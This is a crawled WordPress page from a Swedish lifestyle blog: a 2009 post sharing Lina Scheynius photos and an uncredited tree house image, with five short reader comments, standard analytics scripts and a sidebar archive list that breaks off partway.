

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lolitas.se/2009/03/09/sceynius-boscono-tree-house/
body_size: 48627
content:
<!DOCTYPE html>
<html lang="en-US">
<head>

	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>sceynius, boscono, tree house &#8211; L O L I T A</title>

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
		<link rel="shortcut icon" href="http://www.lolitas.se/wp-content/uploads/2016/03/favicon-lolitas-final.png" />
		
	<link rel="alternate" type="application/rss+xml" title="L O L I T A RSS Feed" href="https://www.lolitas.se/feed/" />
	<link rel="alternate" type="application/atom+xml" title="L O L I T A Atom Feed" href="https://www.lolitas.se/feed/atom/" />
	<link rel="pingback" href="https://www.lolitas.se/xmlrpc.php" />

	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Feed" href="https://www.lolitas.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Comments Feed" href="https://www.lolitas.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; sceynius, boscono, tree house Comments Feed" href="https://www.lolitas.se/2009/03/09/sceynius-boscono-tree-house/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lolitas.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.lolitas.se/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.4.8' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.4.8' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='sp_style-css'  href='https://www.lolitas.se/wp-content/themes/oleander/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css'  href='https://www.lolitas.se/wp-content/themes/oleander/css/font-awesome.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css-css'  href='https://www.lolitas.se/wp-content/themes/oleander/css/jquery.bxslider.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://www.lolitas.se/wp-content/themes/oleander/css/responsive.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_font-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_headings-css'  href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_secondary-css'  href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400italic%2C700&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css'  href='https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.6.2' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var ahcfree_ajax_front = {"ajax_url":"https:\/\/www.lolitas.se\/wp-admin\/admin-ajax.php","page_id":"4692","page_title":"sceynius, boscono, tree house","post_type":"post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-234343789-1' async></script>
<script type='text/javascript'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.lolitas.se"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-234343789-1", {"anonymize_ip":true});
gtag("config", "G-9KRE0C794C");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel='https://api.w.org/' href='https://www.lolitas.se/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lolitas.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.lolitas.se/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='crowfoot buttercup' href='https://www.lolitas.se/2009/03/09/crowfoot-buttercup/' />
<link rel='next' title='6a architects' href='https://www.lolitas.se/2009/03/09/6a-architects/' />
<meta name="generator" content="WordPress 4.9.28" />
<meta name="generator" content="WooCommerce 3.4.8" />
<link rel="canonical" href="https://www.lolitas.se/2009/03/09/sceynius-boscono-tree-house/" />
<link rel='shortlink' href='https://www.lolitas.se/?p=4692' />
<link rel="alternate" type="application/json+oembed" href="https://www.lolitas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lolitas.se%2F2009%2F03%2F09%2Fsceynius-boscono-tree-house%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.lolitas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lolitas.se%2F2009%2F03%2F09%2Fsceynius-boscono-tree-house%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.78.0" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-81859059-1', 'auto');
  ga('send', 'pageview');

</script>    <style type="text/css">
	
		#header { padding-top:px; padding-bottom:px; }
																														#nav-wrapper .menu li.current-menu-item a, #nav-wrapper .menu li > a:hover { color:#ff9b9b }																														
												
																						
																												
										
		
																						
				
    </style>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
       <style>
        #related_posts_thumbnails li{
            border-right: 1px solid #DDDDDD;
            background-color: #FFFFFF       }
        #related_posts_thumbnails li:hover{
            background-color: #EEEEEF;
        }
        .relpost_content{
            font-size: 12px;
            color: #333333;
        }
        .relpost-block-single{
            background-color: #FFFFFF;
            border-right: 1px solid  #DDDDDD;
            border-left: 1px solid  #DDDDDD;
            margin-right: -1px;
        }
        .relpost-block-single:hover{
            background-color: #EEEEEF;
        }
        </style>

        
<!-- Google AdSense snippet added by Site Kit -->
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6607782357322511" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
	
</head>

<body class="post-template-default single single-post postid-4692 single-format-standard woocommerce-no-js">
	
		<div id="top-bar">
		
		<div class="container">
			
						
									<div id="sp-shopping-cart">
							<a class="cart-contents" href="https://www.lolitas.se/cart/" title="View your shopping cart"><span class="sp-count">0</span></a>
			</div>
									
						<div id="top-search">

				<form role="search" method="get" id="searchform" action="https://www.lolitas.se/">
		<input type="text" placeholder="Search and hit enter..." name="s" id="s" />
		<i class="fa fa-search"></i>
</form>				
			</div>
						
		</div>
		
	</div>
		
	<header id="header">
	
		<div class="container">
		
			<div id="logo">
				
									
											<h2><a href="https://www.lolitas.se"><img src="http://www.lolitas.se/wp-content/uploads/2010/06/lolita-banner-1000.jpg" alt="L O L I T A" /></a></h2>
										
								
			</div>
		
		</div>
	
	</header>
	
	<nav id="navigation">
	
		<div class="container">
			
			<div id="nav-wrapper">
			
				<ul id="menu-menu-1" class="menu"><li id="menu-item-14007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14007"><a href="http://www.lolitas.se/">Home</a></li>
<li id="menu-item-14013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14013"><a href="https://www.lolitas.se/category/fashion/">Fashion</a></li>
<li id="menu-item-14014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14014"><a href="https://www.lolitas.se/category/interior-design/">Interior Design</a></li>
<li id="menu-item-14012" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14012"><a href="https://www.lolitas.se/category/inspiration/">Inspiration</a></li>
<li id="menu-item-14015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14015"><a href="https://www.lolitas.se/category/travel/">Travel</a></li>
<li id="menu-item-14010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14010"><a href="https://www.lolitas.se/film/">Film</a></li>
<li id="menu-item-14011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14011"><a href="https://www.lolitas.se/blogroll/">Shop</a></li>
<li id="menu-item-14008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14008"><a href="https://www.lolitas.se/about-2/">About</a></li>
</ul>				
			</div>
			
			<div class="menu-mobile"></div>
			
			<div id="mobile-social">
				
				<a href="http://facebook.com/Lolitasblog" target="_blank"><i class="fa fa-facebook"></i></a>								<a href="http://instagram.com/lolitasblog" target="_blank"><i class="fa fa-instagram"></i></a>				<a href="http://pinterest.com/lolitastockholm/" target="_blank"><i class="fa fa-pinterest"></i></a>				<a href="http://bloglovin.com/blogs/l-o-l-i-t-a-519039" target="_blank"><i class="fa fa-heart"></i></a>																								<a href="http://vimeo.com/lolitasblog" target="_blank"><i class="fa fa-vimeo-square"></i></a>												
			</div>
		
		</div>
	
	</nav>	
		
	<div class="container">
		
		<div id="content">
		
			<div id="main" >
			
								
					<article id="post-4692" class="post-4692 post type-post status-publish format-standard hentry category-inspiration tag-art tag-lina-sceynius tag-photography tag-tree-house">
					
	<div class="post-header">
		
				<span class="comment-box"><a href="https://www.lolitas.se/2009/03/09/sceynius-boscono-tree-house/#comments">5</a></span>
			
				<span class="cat"><span class="by">In</span> <a href="https://www.lolitas.se/category/inspiration/" rel="category tag">Inspiration</a></span>
				
					<h1>sceynius, boscono, tree house</h1>
				
	</div>
	
			
				
		
	<div class="post-entry"> 
		
				
			<p><a rel="attachment wp-att-4690" href="http://www.lolitas.se/index.php/2009/03/09/sceynius-boscono-tree-house/good-morning/"><img class="aligncenter size-full wp-image-4690" title="good-morning" src="http://www.lolitas.se/wp-content/uploads/2009/03/good-morning.jpg" alt="good-morning" width="600" height="445" srcset="https://www.lolitas.se/wp-content/uploads/2009/03/good-morning.jpg 600w, https://www.lolitas.se/wp-content/uploads/2009/03/good-morning-300x222.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>
<p><a rel="attachment wp-att-4693" href="http://www.lolitas.se/index.php/2009/03/09/sceynius-boscono-tree-house/treehouse/"><img class="aligncenter size-full wp-image-4693" title="tree house" src="http://www.lolitas.se/wp-content/uploads/2009/03/treehouse.jpg" alt="tree house" width="600" height="433" srcset="https://www.lolitas.se/wp-content/uploads/2009/03/treehouse.jpg 600w, https://www.lolitas.se/wp-content/uploads/2009/03/treehouse-300x216.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>
<p><a rel="attachment wp-att-4694" href="http://www.lolitas.se/index.php/2009/03/09/sceynius-boscono-tree-house/good-morning3/"><img class="aligncenter size-full wp-image-4694" title="good-morning" src="http://www.lolitas.se/wp-content/uploads/2009/03/good-morning3.jpg" alt="good-morning" width="600" height="425" srcset="https://www.lolitas.se/wp-content/uploads/2009/03/good-morning3.jpg 600w, https://www.lolitas.se/wp-content/uploads/2009/03/good-morning3-300x212.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>
<p>good morning! starting the day of with a couple of beautiful <a href="http://www.lolitas.se/index.php/2009/03/09/lina-scheynius-mariacarla-boscono-krisatomic/" target="_blank">lina scheynius</a> photos. the <a href="http://www.lolitas.se/index.php/2009/02/27/faded-memories/" target="_blank">tree house</a> is not by lina however, i don&#8217;t really know who it is by. i wish i knew.</p>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class=""><h3>Related posts:</h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container"><a class="relpost-block-single" href="https://www.lolitas.se/2008/10/21/tuesday-2/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="tuesday"  style=" background: transparent url(https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">tuesday</div></div></a><a class="relpost-block-single" href="https://www.lolitas.se/2009/03/18/deer/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="deer baby"  style=" background: transparent url(http://www.lolitas.se/wp-content/uploads/2009/03/deer11-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">deer</div></div></a><a class="relpost-block-single" href="https://www.lolitas.se/2010/08/23/samuel-hodge-3/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="samuel hodge"  style=" background: transparent url(https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">samuel hodge</div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->			
				
				
									<div class="post-tags">
				<a href="https://www.lolitas.se/tag/art/" rel="tag">art</a><a href="https://www.lolitas.se/tag/lina-sceynius/" rel="tag">lina sceynius</a><a href="https://www.lolitas.se/tag/photography/" rel="tag">photography</a><a href="https://www.lolitas.se/tag/tree-house/" rel="tag">tree house</a>			</div>
			
						
	</div>
	
		
	<div class="post-meta">
		<div class="meta-info">
			<span class="meta-date">09/03/2009</span> <span class="by">By</span> <a href="https://www.lolitas.se/author/admin/" title="Posts by Katarina" rel="author">Katarina</a>		</div>
		
			
		<div class="post-share">
		
						
			<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://www.lolitas.se/2009/03/09/sceynius-boscono-tree-house/"><i class="fa fa-facebook"></i> <span>Share</span></a>
			<a target="_blank" href="https://twitter.com/home?status=Check%20out%20this%20article:%20sceynius%2C+boscono%2C+tree+house%20-%20https://www.lolitas.se/2009/03/09/sceynius-boscono-tree-house/"><i class="fa fa-twitter"></i> <span>Tweet</span></a>
						<a data-pin-do="skipLink" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.lolitas.se/2009/03/09/sceynius-boscono-tree-house/&media=&description=sceynius, boscono, tree house"><i class="fa fa-pinterest"></i> <span>Pin it</span></a>
			<a target="_blank" href="https://plus.google.com/share?url=https://www.lolitas.se/2009/03/09/sceynius-boscono-tree-house/"><i class="fa fa-google-plus"></i> <span>+1</span></a>
			
			
		</div>
				
	</div>
		
				<div class="post-author">
		
	<div class="author-img">
			</div>
	
	<div class="author-content">
		<h5><span class="about-italic">About</span> <a href="https://www.lolitas.se/author/admin/" title="Posts by Katarina" rel="author">Katarina</a></h5>
		<p></p>
													</div>
	
</div>			
						<div class="post-related"><h4 class="widget-title">You Might Also Like</h4><span class="widget-divider"></span>
						<div class="item-related">
					
										
					<h3><a href="https://www.lolitas.se/2009/05/14/large/">large</a></h3>
					<span class="date">14/05/2009</span>
					
				</div>
						<div class="item-related">
					
										
					<h3><a href="https://www.lolitas.se/2007/12/03/en-om-dagen/">En om dagen?</a></h3>
					<span class="date">03/12/2007</span>
					
				</div>
						<div class="item-related">
					
										
					<h3><a href="https://www.lolitas.se/2009/08/18/autumn-5/">autumn?</a></h3>
					<span class="date">18/08/2009</span>
					
				</div>
		</div>			
				<div class="post-pagination">
	
		<a href="https://www.lolitas.se/2009/03/09/crowfoot-buttercup/" class="prev"><i class="fa fa-angle-left"></i> Previous Post</a>
		
		<a href="https://www.lolitas.se/2009/03/09/6a-architects/" class="next">Next Post <i class="fa fa-angle-right"></i></a>
		
</div>
			
	<div class="post-comments" id="comments">
	
	<h4 class="widget-title">5 Comments</h4><span class="widget-divider"></span><div class='comments'>		<li class="comment even thread-even depth-1" id="comment-51615">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2009/03/09/sceynius-boscono-tree-house/?replytocom=51615#respond' onclick='return addComment.moveForm( "comment-51615", "51615", "respond", "4692" )' aria-label='Reply to Claire'>Reply</a>											</span>
					<h6 class="author"><a href='http://www.lolaisbeauty.blogspot.com' rel='external nofollow' class='url'>Claire</a></h6>
					<span class="date">01/04/2009 at 6:27 pm</span>
										<p>that treehouse was in domino magazine but I am too lazy to look up the photographer! your blog is gorge x</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-51237">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2009/03/09/sceynius-boscono-tree-house/?replytocom=51237#respond' onclick='return addComment.moveForm( "comment-51237", "51237", "respond", "4692" )' aria-label='Reply to Passepartout'>Reply</a>											</span>
					<h6 class="author"><a href='http://passepartout.webblogg.se/' rel='external nofollow' class='url'>Passepartout</a></h6>
					<span class="date">10/03/2009 at 7:57 am</span>
										<p>fantastiska bilder det där.</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-51234">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2009/03/09/sceynius-boscono-tree-house/?replytocom=51234#respond' onclick='return addComment.moveForm( "comment-51234", "51234", "respond", "4692" )' aria-label='Reply to nathalie'>Reply</a>											</span>
					<h6 class="author"><a href='http://modette.se/NewYork/blogg' rel='external nofollow' class='url'>nathalie</a></h6>
					<span class="date">10/03/2009 at 4:27 am</span>
										<p>och jag som sitter och tittar på bygga egna loft, koja och morgonte åh!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-51218">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2009/03/09/sceynius-boscono-tree-house/?replytocom=51218#respond' onclick='return addComment.moveForm( "comment-51218", "51218", "respond", "4692" )' aria-label='Reply to Tiana Reid'>Reply</a>											</span>
					<h6 class="author"><a href='http://so-right-now.blogspot.com/' rel='external nofollow' class='url'>Tiana Reid</a></h6>
					<span class="date">09/03/2009 at 2:43 pm</span>
										<p>these are great photos for my gloomy monday.</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-51214">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2009/03/09/sceynius-boscono-tree-house/?replytocom=51214#respond' onclick='return addComment.moveForm( "comment-51214", "51214", "respond", "4692" )' aria-label='Reply to belinda'>Reply</a>											</span>
					<h6 class="author">belinda</h6>
					<span class="date">09/03/2009 at 9:30 am</span>
										<p>i know that treehouse, but i cant for the life of me remember what blog its from&#8230;. but its just out of New York I believe, and they have festivals there.</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
</div><div id='comments_pagination'></div>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2009/03/09/sceynius-boscono-tree-house/#respond" style="display:none;">Cancel Reply</a></small></h3>			<form action="https://www.lolitas.se/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4692' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="08ac4fab68" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="120"/></p>			</form>
			</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>

</div> <!-- end comments div -->

</article>						
								
								
			</div>

<aside id="sidebar">
	
	<div id="text-343565451" class="widget widget_text">			<div class="textwidget"><a title="L O L I T A on Bloglovin" href="https://www.bloglovin.com/blogs/l-o-l-i-t-a-519039"><img alt="bloglovin" border="0" src="http://www.bloglovin.com/widget/subscribers.php?id=519039&lang=en" /></a>

<br />







</div>
		</div><div id="categories-327540151" class="widget widget_categories"><h4 class="widget-title">Lolitas Categories</h4><span class="widget-divider"></span><form action="https://www.lolitas.se" method="get"><label class="screen-reader-text" for="cat">Lolitas Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="8">about Lolita</option>
	<option class="level-0" value="29">Archive</option>
	<option class="level-0" value="14">Beauty</option>
	<option class="level-0" value="114">blogs and blogging</option>
	<option class="level-0" value="25">Fashion</option>
	<option class="level-0" value="27">Fashion illustration</option>
	<option class="level-0" value="26">Food   Cooking</option>
	<option class="level-0" value="10">Gossip</option>
	<option class="level-0" value="28">Graphic Design</option>
	<option class="level-0" value="5">In the bag</option>
	<option class="level-0" value="16">Inredning</option>
	<option class="level-0" value="3">Inspiration</option>
	<option class="level-0" value="35">Interior Design</option>
	<option class="level-0" value="946">Kennel</option>
	<option class="level-0" value="24">Konst</option>
	<option class="level-0" value="15">Lolita Magazine</option>
	<option class="level-0" value="18">Mode</option>
	<option class="level-0" value="13">Mode-events</option>
	<option class="level-0" value="905">People</option>
	<option class="level-0" value="947">Pomeranian</option>
	<option class="level-0" value="6">Travel</option>
	<option class="level-0" value="21">Video</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</div><div id="archives-2" class="widget widget_archive"><h4 class="widget-title">Lolita Blog Archives</h4><span class="widget-divider"></span>		<label class="screen-reader-text" for="archives-dropdown-2">Lolita Blog Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Select Month</option>
				<option value='https://www.lolitas.se/2019/11/'> November 2019 </option>
	<option value='https://www.lolitas.se/2019/01/'> January 2019 </option>
	<option value='https://www.lolitas.se/2017/06/'> June 2017 </option>
	<option value='https://www.lolitas.se/2017/04/'> April 2017 </option>
	<option value='https://www.lolitas.se/2016/11/'> November 2016 </option>
	<option value='https://www.lolitas.se/2016/08/'> August 2016 </option>
	<option value='https://www.lolitas.se/2016/07/'> July 2016 </option>
	<option value='https://www.lolitas.se/2016/04/'> April 2016 </option>
	<option value='https://www.lolitas.se/2016/03/'> March 2016 </option>
	<option value='https://www.lolitas.se/2016/02/'> February 2016 </option>
	<option value='https://www.lolitas.se/2015/10/'> October 2015 </option>
	<option value='https://www.lolitas.se/2015/09/'> September 2015 </option>
	<option value='https://www.lolitas.se/2015/04/'> April 2015 </option>
	<option value='https://www.lolitas.se/2013/12/'> December 2013 </option>
	<option value='https://www.lolitas.se/2013/11/'> November 2013 </option>
	<option value='https://www.lolitas.se/2013/09/'> September 2013 </option>
	<option value='https://www.lolitas.se/2013/08/'> August 2013 </option>
	<option value='https://www.lolitas.se/2013/07/'> July 2013 </option>
	<option value='https://www.lolitas.se/2013/06/'> June 2013 </option>
	<option value='https://www.lolitas.se/2013/05/'> May 2013 </option>
	<option value='https://www.lolitas.se/2013/04/'> April 2013 </option>
	<option value='https://www.lolitas.se/2013/03/'> March 2013 </option>
	<option value='https://www.lolitas.se/2013/02/'> February 2013 </option>
	<option value='https://www.lolitas.se/2013/01/'> January 2013 </option>
	<option value='https://www.lolitas.se/2012/12/'> December 2012 </option>
	<option value='https://www.lolitas.se/2012/11/'> November 2012 </option>
	<option value='https://www.lolitas.se/2012/10/'> October 2012 </option>
	<option value='https://www.lolitas.se/2012/09/'> September 2012 </option>
	<option value='https://www.lolitas.se/2012/08/'> August 2012 </option>
	<option value='https://www.lolitas.se/2012/07/'> July 2012 </option>
	<option value='https://www.lolitas.se/2012/06/'> June 2012 </option>
	<option value='https://www.lolitas.se/2012/05/'> May 2012 </option>
	<option value='https://www.lolitas.se/2012/04/'> April 2012 </option>
	<option value='https://www.lolitas.se/2012/03/'> March 2012 </option>
	<option value='https://www.lolitas.se/2012/02/'> February 2012 </option>
	<option value='https://www.lolitas.se/2012/01/'> January 2012 </option>
	<option value='https://www.lolitas.se/2011/12/'> December 2011 </option>
	<option value='https://www.lolitas.se/2011/11/'> November 2011 </option>
	<option value='https://www.lolitas.se/2011/10/'> October 2011 </option>
	<option value='https://www.lolitas.se/2011/09/'> September 2011 </option>
	<option value='https://www.lolitas.se/2011/08/'> August 2011 </option>
	<option value='https://www.lolitas.se/2011/07/'> July 2011 </option>
	<option value='https://www.lolitas.se/2011/06/'> June 2011 </option>
	<option value='https://www.lolitas.se/2011/05/'> May 2011 </option>
	<option value='https://www.lolitas.se/2011/04/'> April 2011 </option>
	<option value='https://www.lolitas.se/2011/03/'> March 2011 </option>
